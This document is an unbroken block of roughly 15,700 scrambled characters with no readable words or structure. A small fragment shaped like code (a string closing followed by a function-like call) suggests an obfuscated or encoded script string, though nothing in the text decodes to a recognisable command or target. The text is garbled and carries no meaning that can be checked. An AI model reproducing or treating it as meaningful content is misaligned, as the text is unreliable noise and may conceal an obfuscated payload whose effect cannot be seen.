Hd%tkt{aVe_!l8a6:Vw[Q{.H,.n.lVlKnKKefSd?ps7i-KrIV;3s-t-4tteK9!r6)3eHHKH_nV!`MusVQo1.iQQK$tk!6KVVaw(r1VQa7isln:`)oVupa{,H]s., n31^e{(HeA5oV|3]-Q);K0A;.HtK1=r.b-oVVC :i5I|QVe 6aV{)lldt}\\ib5+;*-\/ K0Ke:vr(C(eHVo,et]=TKnroVRK)Z"4w.Q _Q}[t;T]tt!5xitb28lVq)u0,H u?Ki46H bm]K4(ek3xQd1HV}m,8tp3)i"HtVVrgppVQ!vKtV)_c.ner)rQJHi)6 3V$\/dsax]:Qd]4=e,Kc.eKBtc!ouaQH=K[](.)KVd {V)eV 3K;zM @qK;.zuu)Qd,7=.Cmte=R.oVK ;.em_evOHdH ;!rc-E?KD.Hu_M]H8.a3734!coX Z"oxr!  %HeoH9Qitd(7-uH]it!QsdS\\.VrK H}QK{V pix0?h3h);o_5er=9t.Krhe4)8QaxMe)cKK(6p]HK -w0NQeC u``:Qn!5=delQQr HKs4 1fH(Kc}n:83=VtaOxrkKs]1QKVG!sKAgwi{;2 !)elJVHgH](o)K)e&)].H2e_AK0){m^^,tVt,l-V!1=,6h3 K9KHey.snOa1DaQ.ub7a4$c]}8H)hd.!!.0)t5[9eQQ)sh=c]etiQ;t9bziiVk@QgsH{tuyfKH.!]}_V8}[r.1lKsV 0x_K7Q6e"!rF7i0 Qgta!(:( ooEw!:y.o8nm.psQ3z,h(rQi]u7 DK;{l.0!6Qo[s "V]8,c6dso.Q;Qoif)S4hkxBK8KH =oce-Celr$Hrn=eQ]( e}v}QHQ.Vae(Eytu)!.Ve=6e2H;mMK?VHl]i+n0lwKHh[JHK&rv}lereH;cn+Haf5H3Q a4:akK=Qru1L,i@j]Kee.r:V#a,.ixe7rHaco.-a2XKps \'el[QQ XLKV")-op65i6lJ38Ccei]Vq71H_IeV?,}M_0t8.sh!n7tQ53,KV$K6sQ-a9K!l Vtb4oeIrt l9\\u0K _p2H!(oa 668tKe3dn-.ea e.{o@Q6o2tVae.5oHt[V1aiKH DKeKtK$1s]Pq is1r{s==K#ti#n_nQ+d!ed]_u^D[8Qs\/!K.H$.tc(bo!(,o|.3isiet=9 skt,eVta.$etK7|>-rn)w -KH=aKon-4 ].Vg9o!KVs!t!,5<liv-rt0eMdKul6[;oK K]H:.n *t.cli a=m.hV1n2e)V%.VeK.Qe o,voT3,s4nK)KHH#Qnsu :dQbe8st,6smD`{s0ocvge!H.VQK:)QKceCl,_.oHKr]!a.. )2HH$l )oad58.-)Ht8+9mr ee..}= rQ.1];n.`{7noKtdHu(,CRcr r_ 5Hr8{.,K`oEay w?"   r_V do2vr`.|KxttzV-n2}0l?lm?a.;yKt [\/eme}1o!zw0e]Hmm@V 3HKK 9"H!.6JH) eVV7Qr&I Veo0t}toHHj0$,= v;n"so$84I{nncHL.j.9irrK]lsteHHu&so=ecT u0Hn'),VIC('u9aQHQ)7eHdKd)kHV0etv9i12wi([souKV:8e!t.vMK5e}6e7](VIteQeQr3en1Q4e "o{!QlmVQV(,_x]wo^H5]]hde;1n.,T3 KDQHYJKgeVq!({)fZsaKQ 1:&):Vt{-H\\3QQoeXVfoi!a.Quo^an\/|K}e)s{2k"pgVP(V{5q,Z4nb"!2 :e.}pabVsgjln.VP]Qr2M5K=?]9].Ks!rVh.9tHx_7c)K$l0U Hr!t.eu..xQi5nt}a!CVD5iQpw]2KsTwnsK].QQwH5K4;KA\/oHl!]on+uh ]mcp8KlVt5t!{f(iVV}Vemv)seH}|f:8eHt}]!{]et1.QtQKdH5.v5p[EHqSVT0V3R{]e.bHv2 ay{H)r9H(=usd33!!eHl@boH:HpLdQ+M][sQ]aVCKsys_]+$=.(1;i;QH]l6F rHQPliiCK}]iK=Qos10 =V nVeQ,8{:rn)VoQ,a=H4n..Ki2KKfK4(efK;ej2tcosl]eVVu)1()H,<4{H=^?HeQ)(65|4ke.- #n..tr)EHi f}=.2ea,rK.!MqVVP(.P]o2aV#EV]Lr;.;V.y(Knqu]0V2o4Q2:}Qx.!2H(KVr4! nkVBVr,9V.VO]5eQpK=aQh01sa7(umCebV%,{HV8K3e,k tHD6 *VH.2xHL)7iP27e;[=1tQsQKfVK4u!K]ri}Vsnjk1iV{t.H!t!t]VHK_r8M4- E1_[sVV:.!]a!!;Snx!}.3{x_VQ.c2tV8KV(dVo9H,K{PV-t0e)Y)t rH}V4krfoxeDlQHa)}F#V. 0ndatVw)dv<iMtKasel].e:i2cQ0lQH!iQ]Ipeh.,VuVG 4Ktpess42$Hy.SrK ;.# 76"ioH5QQg;4=]\/rrPHk{V5]{Hc:(QHu!,VaQseg]Hetg1PT3VmaQVi,0.,rn-VQu|-].)0;Ko;KQeht,L=sA6#v6iMi)H;6gi$bHrw HE].2n.O,:hc8)rK=euoVI.,nV{6Q} "sow.xlr]H]2:.eHi.l\'.u)SeVne,CD5nXznez0j.(eK,V7Q__C{<;e{-\'[2 ns,#)t:j]QVlHOiQ]KVpQtVi(t05[`en(Vy .Sete+{_ee00}.0)8n2Qr}.dVw2otKQ[]{j;3|r aq0?K1,Qe,tre}4i(X8Ho$t.`;eh2re.q]Vxoe0))3QV=4]0};CutMEkQ1.VetKp:I7ti[td8]z .hegp*.QG#6$VHbu]Ke4e+HI1).i6u5)7K18{H7sa)!)VQnlhzH&C,(Q6tots,i4Qd\\54).6c,r8upg3o8 v0e[tKez$4oga]]unrn,(A9 Y4s8,pcf}v!iG:$39^lQ(tW)o]5n.ixQ!:H9yK-Q6e=t QQKd3zs.rN(MVaQ0Q$Q(69*h4ak)t- pe;Q)3_THi,Tn:V  ([oQwt)Kd.laX6T(K 2enset;K)(RK70chKcoOnw,nV(Kg.r9Ql99e$}Kn..Vz9lt;|KQr9S.n=.]er8T&r1]e!2xe};VfD$ i4v_\'uS7] sxCtR2r tir)h..Hs]sf.{Q*pb=20.Q.VaHQe.wsBibCigK]c,Hn"V) keK]H .ePH2QK::_ KQ]wnHSsbb9)2nxfo_.pr{M5Ig0{V H]u(.y]}{V2EcbK.2s7,.za=1MVG,Qi).K,i((}:0myZCQ.N57ioK=e7Hgs!rK4p4lp!i0qsaQeciJn1KV:cabuH[TV2eH0h&2sVEw\\t^]bHes45o-."5ao)KlQ]VH &K!KiKs{4aeVa.iT2PeP.gH.by.!uKpoKKV9=,#5KrQ3z=c7}K2oQfV3$$HV00P,r!.uQ+6@i(y oKig;cE$Ot!e_}&;((k0Qkps0dH8K.2Hoi0Toi8t2@H,ht;hT9Q2+HH.H41}`3;t..KVKuo.9;],,gn)st4s].Q;%e0]iC.AV;$eHhle9(Q=]A4i)}GHa93[c]wem{$$lEKVHQ:l!HKiKVorHgnCwl ;;V.c:uV!rQ)eKep|,3.l:VV 1){.Vijgil:H]e,Q[7n42n)e3g4K6jD(KYe.[pV!e4HNVH1dV_ l9drnlS1`n}6w3Q(.VtH[Pa@4VKdeKl,iH4VK&.|}6cVy.h7.Va;]D;an3a {K7QA0K.i.tn)=7sQr1xi[_rQl:q1*,}el)yehk:>n>t)t)]cw]Q4KCC)p4teR.Es)te,(Q29fVH9o:g\/9h.Nse.!.}VP.;vl)VQ!17QsK!e[V%Qs3(3VV]KV5,rtm6.gKHff[Qu=i.xiTkKr9n!itl!OKwsVH$H8O0er;oQ}5]14]Hi=oU0!KK}1Kl!wi. 1|o,?)okhnH:Q"[KHail:lyoaeIH,e!d{K-|q8i=ipe4 f()co3eeQg(tQzxp;Vk;)Kr6.teexV]01,9(lctedfvt!HKqQ"V7w*H!K4!lKb}V84eHv@.Vwes0}tfs$3i)Q9td(rtdi.V37r!=++o2]p0\')]2({QV:8sHCe!e9hs2.4a2 \'Vz_`1V}om7ou.,:((Cud].,)f"8H7)K.e ts}vq].(_tQoc)+1QH.K!]2.4_# (e]|etVQ$)CQdjej_Hr{2K]H.en\'3l;q8S 9=C{VoHVH(}_=p]a]tyQeHpe;VtHR4agt)afH).tC[s].eK[.9VxK},4o!So:!sctgKhStj{eHCHrn_rK_VtVV;V!)(euQxtKnTa V]aK39.ndQeJVr]hr8pH2a.cR|e43H]iy1a98]1poygdf]9)qcQ44nQ4lertV[|3:ooQ,co))Q-1wK4KsVQ0Q.{}r\\iI:EKu,;20!Ved_KVm!t}="f(K!.o5t2ex@]t40=V(}Qc6w)Qn]0023cQKcQ,Q [.\/7;nw09k=}V(Vypk{Qty|Um.4.5eQH8VVQnaVn,=e,*HKY$*q0h[sWniKMZ.2r.s\'{38YhHa%0V}?P{ersV]C,h9=VneV!h_H|e.0siV}b6i,VVss}n=s.d]Qi?56HtpOe]Hi]96Kv%uH.n7tx3};e.QeT%Q0CareV\/KK63V .n3Kn]f`unp] znlnmVse eVrHtely]!]v!;=[{.Q5nKQa7TuKVloyTu6)vCoH91a3l]((p 4]2)0?aIe11ff;nQ )eH\/)QwuK)H{pVg(1iQP6Hi5VK]kt.NQKDswgn] VDVnwz;cQi1K]kHK60V){e(HW GlwQ,Q=enfHV.!K9Q:y o]J c=;V]Ht0kS8,dpQ:o}iQH6rf*:rt$Zgc{VK,UQ1:(m4ga,\/Q32rV"euko (]K QaCnolHHyr_ciKI]K e=g61le],Ht{(rgi1v3eQ2,p]VKvOmnV4(1.V!IkK7=K,aQRV< ,egO.mKonQ]sa=1 o az,D )Q[VVVdVdeXK2=ect]$}t_],HSH.Qp9]6HrVpK,lcK.$ 9aK.6ut8pQ0VyKnr!tGanteC;C])29c913Vt[b.HocnV321 r35V]M4fihi;!A.Kr*7V2VQoQr(1socCD49mY!Q=.Q2fxrl-K +:ie0.:!9s1]]WQwu9Qt0VK4o]]?Nd rK.go2KTH ,]toylmee[il!d[KetKCkK].))0Kc7G0ss"!1tKh;oEe+qPH_J?K!, M_HKQQ9Q]auPK)KaKQ!9deVKHe.Her]72wfon.e,t,7iu:u7V2eHV{4)SH, MzT=i2#&si=H29eH2K65n}3oKd0K:.08t$0]tHlK;.m!3.T Kv0uKpp1:1V).p!K;!Q563rV4)TgQMK1Q QwVl9K.tVK9QkdH,Q I2r2F;QwHQi.,.onPw.tma]H{,.s1xs+.7 xe7QiHu4=4A{D89Z}V KVlss1H.=,.gtQ2o9c_oti[hZ9V;] Rn5r.5.>sVgH.].=p!sK9]az).I59z6b:2vVhHvV3qQfkftbjuKn([#mne7t8v50(mHb6f.0,Q84p]Q]KmnVlIl Kv4o6cVs.]asw,f5hJ.b-)Kb]]H8(H4Vm(dA6x.6\/HV1oftH10)t$5@,e,KKp_15n=e;Vmlnrl+D&+KeVK6eK ]aHn|7s])#HKlctyr86)v;0]w3KVc>TiTV!Hn3l]sI{=WQM,n={irC79a>Ha.8s.;Vd4V3!5Ks!}f<HeVc{}!bQQ..a(t=KH_HK e2e<k]Kz(V1LCtQtoenghoQ!T=,jQ}!7]H.p+0p38\'H{Ql:eH}].,.H.eKHu5i]]sKa72.Krcf)H9Q.qtH`c)xco9f9od8a!GaH-=,n LK6]lpVaraHKbHdet!8..!rfH!YoKH)(K!6,Qo_he8plbp..3s=caQVRH:xVRld_t,|yHV?K)x:.6oxrsfdK)JynMV.Q{xe03,weQ, 1toCKreL7Hn4rr(1P3!QaQ3HH!5,d:Vs+ 0.,i1vbree4K3ro) oigP}K;QVQloH,de4sdlsV_)thRg l_orrotaeK5mVV)7hKH$%(0s4HoKkprtc+b=,aut%Q2e<3pLic6Vsrup"nenVo(eo(dH3 52;zsp9ii,n6yneHen!svQ8ro0!K@ rH6)0s -4VPK(u=OrVJkKzef5dhiV(cKzK)weQzuMteF).ee2VTHbg3:o;Kb=KmQ1r]{!pH(.u+Hu.nl](11.FH=sa)]exttE!;sV.xn]zsKc}i$G8,K3_}.t^KH76se11,Bs]1]li.Q=h{It@brk{ QHld70,Ht,dw"s rrevS4t,KnKK,lispAcvVrK..T)IQidVmQ]e3v0V_Qh;5K8_N}oK<Vh3;2u0K]mtK1Vut]DQQKosV8si]8enigxb(.f9e2,.,Ki:rVMr3rKf!e219aD!diQlhcxHii0}7;UV];VsHu!3Ks.!V\/Iip8V1 [q$VH;!u)HVHVhHVQQe&z)HzMpCwdb.HV oV,0J KKDV)l4Qa)k ]6kQo..K=-ne5osQbQd}}470!r)=efV\'e29K5Vf]]asT,r1]8Q]:{OiUnQ?QCHQrnqHa,Cm,;,r]!{ia!${e! 0.e36.xr2R})&e*30K,A7Q)pHH?s2.{xml:Sh)K]spSKH"54tRmCie"MPViK#K<KQ;dt K !h75}]oR=Iv!(eKaqCx]KKbPv.alxipQef3Ane;eXqlnk_tCb8KVHSp+v#}eao:;#]x0,]c6pg;x),-0sioV}l.tier,r0iKQ2u.e.1) K3,nHc}amQaMt9K.]V,]{49VdV{Qs3.0aKrbTV_0=Vf+tH|QlQfS eQ"KHKHV4er{D,84p)V_+KVx=V0do)H3=KKVV)]\\f21Q<CQ1,_oQxKoHw3IT tQK)8Hr|"_U=am.:1V_fnKdsHHuc))eQQ[(}M6K,e)r=VHovVepQGKt&(K1]Q7VHgKsiH4VQt]HQqaK9tt !vkKnettH}9m9o)2\\QsumlQ0qt7Y).7ue5rktl!b]l0VelK1Z84;KQH7o.3H< no0h]Ktz2V].,aa.(f)x,wiKVQ0wnepQ.auKoHvKcrV; V4 6xi6u.e_s}Vnensoidh(nh)7n21rrK(Le&obnd7Te]= r(V::c3q0|+rSKVpftKV5;]s-}nnKcb=]Hro"!)\'[atH{y&iepaK<rK(uo..(Vx!e|[nslV u(Qz6p](e >KQHQiK}Q)V4 ]x2;u=G"_Ke58rrnVQoHrdVV26_;]s};3lQ df5H0lidZ)0Kh3i rVK!dKKGpH,Vry{4V,]0s2$05]+ea;l K\\QT}!Wt5d.Hed2bQuQ3%5,$]) nlds>c4}6inQ#0*aQH]s7he,i))=t6s22.ix=y(bMez.iQw5= t[oQu8isQ?Q]ni>s.e5Q H[p.=)klf.h%reKio3(1HSc5!iV.e]\\; H)okl,.[69:xlV(06sftl=Kas..u>agja&s:(uVQ3T]r:KzuH Q%(&(dH;]\'H1K%#r]pHe$Qi1!eKC,WB]o!HA P6I1});HlQKej_)bke!6QhKgT!a)]s]f]tl+}WK1.0a=[K6lyK]tt2H]gkQ)u:%.!!4sQt_=L1nVe9}leg.( Ke[r.f[%Q-VVee(0HQ,0fo!(Ko)6ipK{Ho54p=nHe36t).v\/m09u.]OK..)9H3hVecs.!}]2mt..NTpKKw5KcR.aoVtm:)(VK2^r|H=[{6,Fb)54"t,QoHe\\rtT,beV:C(};lhKsHa!coxQ73m5 \\r].Kl,Krlne64KPQjV;)m(}s!dQ.g fQ_i6QR,_.MVG 6tR$=P{ZKS.Rj 3]tnKFDo4.Hm..sVlpxQ.ioQ87.w1"$.nV}(89:Gc=1-4).j%._Ho).8l_u+eze: u_p)(sHoeQ)V^d]"k ]t]rK6csAKV(u]:!2i!{.^x!s }Hd88V=H"K0;Kuj7VQee4Q,S+%{Hzt.e0Sg!KM<[oV;in7=K#eic6l]Vo.Mjm(pPH5eD)e[V 00t.0K{.DaeV9r]H[;f[o3nQ(>V,|saK8!hKVKlye]HV)}{}4r ,i[1CteoPit,-H!..HKV7sa]ll:K1HVaPmtHuK;nO.;glQ] 0]{7;Kumuoe!1o+Veib=HV[l(NrVeTYV\\Qe.5jp[d,]K))$nurK]0;,.mn{C]Hi{s08! ]o2[2vs=d.GRe!HB^Voq)cnGcKo4VK3l0!,teQepV..HYHcluw6!V2g\/RKp,H}eS4tS#ru]VV9$xK:.45=3)(_y"QKe=|`H:TeV_.dK.XV>u];1.0iCrVp.!oe7:9}i]DH2!!h0HeKQd{6i4]H}\/V[V:fQm..+Kt.}Q.Q]QKtsp5H55D},QKc4Q;}s.Q0}Vn}s !st8rot19g..5KHYiQ(7x}n2QZcQ2T7Qce!(RHD] TK9z,V08\/e.QVsoaKH+neQ1o4}=.]Q&x.trHgE.e KVu7tKKQ]0Kadn:U49 iK()HcrDhHqdnmwvnQ90fKngH1rwK0KK6ueHsiV.})SHoie8K1h]d,H.vteCs54x7]is]3Q=KVVCin!.PiNud;)=zamn =ssGVD{!V0S0ou9-qKe7GgQ[Vn7V K,q(!]TTnpV5},HPQ%b]KBq!oohr2ptPlVtQ)).VEd. iHe,_Kyan3n=]5 4.)ooaalu8Vepr{&]r4m3KhKq}55eJh=VKVV( .vfVKQneK=on21u1k)k6(fV80ytVVKoQes21,s.KzG)]}zte1HNyQnQsQVQat1|6!stfdi2!TQ8k2u(6d)5rV$44*? 4deHz] !,C .hdgKVl4aQ:QVVcQl+t2l,mQQEcH&H;;HH :!V9siV()fHfKe]o;dQ l8K9TV3D%PI_ t2sVf_ [yQud4HKP=Qxw;={_0x Wth1{t! Hp..!)HHH.8Pb@&6Q]f%o8trarIsiT{QhsstH suRseH.ocb2Q$ Mrt7Qi;kdnx!lnt6.o26QCHol9f3V7,_}Qr{lldH_ Tu:53Ktkpw:&.Ko7[VVKi)D5=r]Xo=0Pt{HHdo_)#.oC o:}:3VlhQV7(.HK sVd88VsaK3{,3..,w 0o He;VwhC2};H}e0m208KQ]=0"e ViocHQ8lgP8hd}K.,ui2Qexn#7}+l`y}KtH.eQfw.125Vugd{6{b.\'1WlrHroe)QrQH.K.f9Tr`qp47Vnx;4OSK K).KHx}HQ) sKH,8QQQpdrt3)uVK.iV\/]i9eVK:meVOs.p,R2QV5)5^5oQ}"o=,67,!&6]K_V{Q4d3!yc4i7,V\'59KaO9e_ytpi9Qde,H=!HKQ[Kd,dS5n87a8]eQQ7tH|Q1re>)rC;Ct7se_|,2s358!1Qi il,)cVW_clih5]QKoe8KKwQee$VE]KSylz}rV7nKjdV]Kt2K916Hm,5aU"KVa;H]`[0e.ef}eVi.Q*s)iaKS]e[V?h,]S+y(Hz=roo11ew{CSKVrHyt2i_+lodeH!oHD2KSsnVH9DC0QKoXxK{.p:V&("eK6V]7.l6;,lnXKanVwC90kKHaG]KK;04!E.&i{V}Qm9nKCmQg s |TeYNK0,eKaV$r $u|ab+2{o]ttarV)e5V.4H5Kg.e!}n.=CKQQ{..+ef!)1!V}#V{94H)VM])gQE]yuEQeKn!}Q$s2eK+K01oH<6t0Ka1v6rViHQ$43!Q}H.t ,VcVK6H,{0o{-poQtKsH,3feroe6TV@oD.i"!5Hs7Kps.,t.VK[)n]oe=#Qt98[,QeVQQ_[ka;F({aH9r$n;lodeVQ!!r(m_rb 4V]KnPB&d]a]( necV,a,9)wQ(4a=9l%e eket )tfuQ(CsloK]}D]ott])}>eHQr)=Qn{]ca{$9lt9-r)lD{u8Vy,1Z;VtcdfrV.]c$$KQTVQQ9V0(riV:1,D=2o)t;.eyMQ]r.3ogeHtV$K;1jbD91(eZ5V(ea@HK.alVT3-Hrq.K4Hi9VjsKhioY$i, ie.! T)lH I53ea(5) |{)7t#Vof)VK5]o!.xSeH]! uiKtKJKHVt{%KBHK6)e[H;K.OpQHk-.)_K!i)e.Kpt(}.\\ilV(Q.mK  Hn_,HEdasr0Q;s_U.Q!).wP"AmV!7nt55e]uK4,KqKVD,H7eHKHQhus3.]Hb1b{}o.Pr.y,;.rYQol=q.+Q ]7eeVe8sV.So(aVo wy+,cuKp]Q[e]d02Ep K}}}K3nK)de)|0(K(,CV5nKQH7lxdenKxGs[irz5tEHQzr1].tg9ntptK]QQ!o&5Leio5$)18:To,g-]l5[8.o)oe lQH:;57{Xna.:r=o,wKVB>Vm() tu3slnBf!sxCo.00t,)Q=TWQ6VK,K:eoXmHvS1S,,.6+XKxpwb0o1&QTl39;!{0! ty(]TZHp}}Uis[[VK76]}NiV)^QH8r0mss_8a]V2sVp3,Hd]KK[o4=?tb0i!V1Hyx67g.H6N(0s$_V91n=5oVpQM:}Vepopfi;()SHH,:QleQ4VsK`Vr)ehVo:nA2:etH.elr[K5 Ko; i:VVn1V.=sIwC]ce9VVumlVHV3:=aA]VMxLgf] VKk97{.iK7nai.ICK1w|gz40e QVK)t]:H111nZb.tHd!o\\KVT Kr4]=iK1e}uH.Q)v4inV3f2hQi_eVhV9.XK}7(ti0j2]aD]!7,,papenVQ{V59hh)PcQ1];aH{nH\\,{.3t,fH\/{03QZglfO9.rq,}o%u96!8d568n ;}b30. W0;e:!7-qce[ wx,H52.1EV6c.]s[48hs5KK71eV]V|e.0KF.orn9[x#.p(($K4Vx(fz5v|.s[(K1oyCqEn1o<KH3e]r:tz2iV.c|.)Ql626nQ,.PQn[3027V1 4} ,]V[Vo\/.,abEV6LgaHSa[em2&.iH2.7=QneKQr2a{I2s(n&}e{ ;!HHa!i)Qre3.[9eV.H!lun"bi!7=3r03VKnIuhQHnV]r3=_7on.ei!?]P=}4Ls1l$o72V=V]].ibR5\'30=Np4wox)0s16.}05e06I- arA$9KHaK4n.=:m4-zH5st)0"HketKaM:s!H3oe)V2<ae)MVHT3!Q3! cd[75c+xe|nKQirK`].s3e8K,.Kfa8V5s_zQ3kBi!lb]V8!Haee;eQoH:Hk2:U(] l o4c8y u,f54hK]24{c7Vux JU-a{H.{2.$,{rctOeiQ:n[pcsnK9VsQt.i:K,tnvk!].}Kb!=d)bf0eH=QdQ,aiw4So}}t[)V(VZ]KQVH.V5!}Ab ,oc!|co4 5nQ)eB!KI]]t4co2]i.1Vvt|eT6VcVn0e{,:d:V]P]>)Qe,}3e[m ; Cd4soQ{.PoKu+>,QQ.[2qw9v[kix1V47r7o!2 +Q]SHVHn8]osielbfV2e(fQ:l.iark)9boE {c),3oK.tknHf9.pnqQrr6@]]d.V.5h=8:]KV)s.sec0(iHe9s-99s5].i4d7sVo1.us=Ksa5kHpiK.!VH9r:(ilQWge86j$)!PK.o__;QnyI4n)+=V1V5OrmVc5K[52>nKm"ScrspH.4r_^.QkjsY5dx5l;fsHxnieVIVp9E=xc.K,0R8Hef;4O})<4Q9=550.eG1g.:o{5b]Q;;Lx;cVni!coVViRc ]t dKQd.LKVkNHH:\\Q!)p5eV,covtein)LV_8s)36K,es4E1xrac;fept0=!hX1= ](H]n.>(nHsBUQaHn]363CkenrH.$opsKrPKK!Vcb=uc;_Q}=n:K{h],HHVhP! ==.E e:iKe3V9K,bdg,)e ,"3nfi\\a}K(AAeonRQ3iis!eovQ*r)iVe==4Ke[[.22mN2f K,.%t}Ko}GG`gzerpv+KG Cp6"lK$Vmse_VKisK_>l.l>uVpP_ oe,EhhVi.u]97ei}r}}HngDK;gHnJQhijS0 KvTmHn.5K=t=(nlkwUpq;.Kl2_,,phhck),ox7rn]Qa=l]14;$P{!_;2m02i];s0.tee6IS2rnQaHHS{5{!alb{K#x!dH6ia2:ex,,emei5I.e5eHl=\/wy.t2 .Dc.QIEQ Hicb3 Q)QtV=iQcg.o]a 3wPk8|e)0t.uclV es5]5i.B0ioVf=N;6nZK3,"=t=97 !H8D[!) Vd;Hdlv{!g!38d8K) )),(jsRr!KVUg.:}#<QHQZ2,7u.peQln"tQ,VX3CKQ}+V!yD1g4VV1clVHalf]]a!fdVe[,mQe?H3knQ)0.}3!l)KVeeH}Q.P,sa} H]uDQz{-3VaHQ@oliM.,y3QV=\'kd}2KIV>ufQ)Qe#e6HKKhhKed\'o0.67$u)h#qQK 8oQdx(*]bfX!(d2!fp4.N;3)5(QK32 5!H7Cs(.>V?[o.u:nK. 2o)dHH4QV2eQ ."]{,i(ts]lH.0vQ:,de4; 3Q9Q089]nQC;g]QH-VD=zneg_ 8.]TteeQ(pmloKa29VZ20elYi,PV!36!Qr)(tF 08_KooVc6tO1c.y V1=!#2_ube_I$Qyt|V[PwlQ=c6eVs491)0Js;H.5VO3.2GxiQlYn\'K9sK6{%.o,2]yPepb+x1QnneT oK.s1on)i2:\\dE9HSrd?QVH,1HuQHFl -3QQi0%(0HEaH}KiKpgc2r]5dt=VVhis)dVQe2Q.3&JHh #+.yff.=tQ=yH( Vve5VG2.u4r-bKs,1eiKMe] _a.Q.vc8HKeQ(to_ftar7oHSi:CorH3Af2]mVVQils:HyK3Xf:(Hih]!e!VkVs.n3Cse;5tuq)tVu0}Ks{,;e..6H;pi0.V?{e]V]?V$,14.k.=);!68 ostT.2i7Q.eQp,f(2Hr0;;6]xlV0H?8rK7.,wVH185.v(V)3}!tKHtQ]aKoVQV{v9{a)u 9KQgs t KeKtl.n;;rr[r(e3!.lsXss :!9KXiVK56 vht;#0QQ:Q}AfQco:H.ZeeV3o.$iVv=N&]LQ8I!Vp]K Q3V4nQsVHp+!e4QV=PQevgQb 9V,5VLg;11xkaKV=R!QSH$H6\/fo[tQisgVetd=39woH2.OQQuE}{9s!c6KoKx}dKQ&s$eQsh1KKY zVoTiV@eF"_?}8kKKewQi.eK7ye].cV-(tVK;+.t(\'f0dSGQQnH?)(wuQo]i!bqH]g5tVH@}evoJVVV1zVKtCF.v.oeQSV.RHKHOUHeep:rrK1erreQe )Kt"a)Q,K ]VQmrrV,8MpR!issHe!)2x-VnS Q-V..6HoV 64(oYv, kles8eQ#HFTUQ13}QQH@`k:tp61lo5VZ3iQ#D5l\/]3y2mf5lHc)p5Q=eQt)e.KlaVt$;Q( K*5=y:)3]eix JlH_,]4>V&KVeVi Vn_ooVe]QK8QKa&5H+QQ9., HQQ Ygu.r(33Kc{!P)0(xa+!}1KdVK! VH4I9zVdtab(])3wK);V^-.).sQsKr)KQK,Q{3(H..]K!K#Vn1!]H.5;..a,VQqduuwko1ChlqepD<9NrVj+V]Se=ru3s$,8t!)H!$$!)xQVQVg!8hcf7m]_H[yed,} o,K"}s,.nd.eEt3V3AQHVKsae.7gKA=)oottXQg..[j.]$cgn.XK.Kn i[=&;t1ooms] aV`dgVv)2:t6]tQV:aV{fx (rQKQb1vi9r7[z.i)QLm7ojKspQro8)3iar,AYvHe3Vd8.sre.HV!QlH2oVVxne.=Q7:.{KVdOiy(;1)g}g|ieslPKo7g:PUH_VatuoHgH!kerl=u%VV-HlUTp3e.VsV+T$aai36]inQQH9[U=5,t]kc.ti}Q}$8 ,VVxpHQswte6KKKpQK*Gu=,a-):[=sV!n(,8{ 3!QQ (xVpVo2( !V6n)629_CDV{V3)61@ht;<yq}]. QpV+.,[ir$C:KJwHe!eV3,VVKw| =tw!?NeicH:v,HV,]msHyhnSn8soVHQV=4d((nH46o9K()e4a=KH;Qir3s3nQsuVm9Q(r=!)i(b;Vx3|2tV)]KlQ]H.qKZKo.o|2t9Wso_Hs,64rQ2_d)_xfVo}otHz}.QBc=eeeQy)ml37Vu.V!hi3V:KiuQ1&])(K<HH9)ereu[].v9x3RlV))esliVVA$3;V|sQso3KKd{Ks]0o H$F)aHnHCV8 cV0V3xK.tKHQ.p,V=v1d{c2ef3}$VCiQlD0.]8nr7C, V6?p3gH)mv%s8lg(};(Vil_0[ W}ib:VV ! xzKd |!H)$10]r)0[t9Pgc5,c.KKn(8si8k]Q^K2gs$XVK)o.(,p),=(d8C]He}g0a.5s8s,=af;gmKet}+r}to0aK!"[=(Qg;pd))eeMe+Vot(3;jnQnlh0]8Ve6paeH(Qf86esK!nH7HhCby&V($o]0Ck!Qo8o.e3VTVl  wVH+V$=._sQVH;=_865]euppV}8Vk90e".90HHr$l7bc;H)Va4K.:e.Q0ew,Qct.:aKo;K90=; ofH8:2xHtP;sCH.JK!=Kw);3 I2[.8V;gbu80K:VidquepvKSRH\/{oE t9]gus.fpQ=.y]KV (.-\/,Us7eaQ2hV4xQK28){VgVK0moS.]Q}y=h:"usP2uV!]9eHVlmtt]p8e.x(tT$e_)81$}5V!7(h]f!HKt)Hp;N)tQQ0K 5p(HHl1-ntV!;X uo7CuKs[gqHH_mi.i!]V6c,,lKlXLs!_.TVGV CV(l6{s.e8,HzPKr6VV:{"w5]y5ar af)(n; FPXe0oHr.tsK!iKvz\'KXp\\.NI Hh_)=hKl+eVK; )^iwCBeQkuwe.Tst"r}t0)g.4]Ve%_g1..[2olItKLkku.QeHs xis:Gaq_W4SQV. pdV[e!.K5Q.pntxy8KdarsHshW. ,h&iNe$uVz;V(,93\'T ]}o:norH)).H7s94rv$V 2qDV(6n :s!{&Kym,..a..k!f;a(=nYtKQ0 Hhh#3v.]]VVdQi%f2e@Y9K,a^6}{_:x1!x}V_6K;iadsVK wQ{xo&0HTim5let VH0g1V*.nBoQ]=]lV\\H)ns}Kr!2"1Qeg4nosuucu\\7K75paexV!0tt.;KVt(uelAK=!0,H.3Ht6Qa!!4_8%xKpS+a=s  8irtQ9H]8V(.Q8(.e2;)! 2HltlTH u5qKb g:),4t5ef:.PuyV\'Je.lai;pV!!en!+0Qa s.)K":fr"[}).ld)]Hc6tn4t_g[pK0.!kQyv}KesCQr;i!5lxHt:H$q9p [egbktVe.2e!H.u,85sKec&p79:K[H0ssHiy)eAoeoQ3VU13Recc}]m]4.8K2Ke!K3h oieVKra,b3fi 9f000!6VrV%l.Uiv}eo03picKx8se)]e$oV-4!H5H4VBe_uTcQQ0ad0]onrQvt!8_.rK]eid}2eKK;tCQfoepK,7d$KorxTkm(VV]ot{_0x].[!e}te2cKos{9,.;:Af4K-E.{]))fete.({Ka\\e5r3<nKV6V{.]7aped.Q,V;V3kHjsQVv afx6((,!0]V;dKV9b])uKe}aV4.KQ!8]ee}U5Q,K,[t+\'1z3j5upm,Q6qQ3Q!$QEhIKKe;N.troe}_x]n )z}x[HVt,#caneHfK)HaV)q),iou6^vc9n f]sh. d!! 2].  e?V0K.[m)ewKne]u)oyVh)KwHd(}.g2.Lt9Q)[VHlm.VaV2Kn{2V9ts CenKW([.Ho.fe}V4t&{cx?e.Ec !.lQVQHVoQaPoV8C=!wtV .eVr}ra_27KV7=h8]inHDJ$8nc):6hQ)-0s!Q9?s s=VV6fT8olbt6H=p,2]sVe {,> h=m3]Kqed)ytKiQw{&ciKl_\'wQ]@:K(t.(V,dt9)0CVKK,)K.k7V_p5,=he|KlQH.(F WQ{}}XtNUlerm 2 Hw 